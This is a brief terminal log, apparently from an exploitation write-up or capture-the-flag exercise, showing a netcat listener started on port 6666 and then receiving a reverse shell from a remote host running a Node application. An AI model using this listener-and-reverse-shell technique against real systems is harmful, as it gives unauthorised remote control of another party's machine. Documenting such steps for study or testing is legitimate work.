 [root@VM-16-13-centos ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 222.187.238.111.
Ncat: Connection from 222.187.238.111:51230.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
node@push-ae166b3c3acc438f:/app$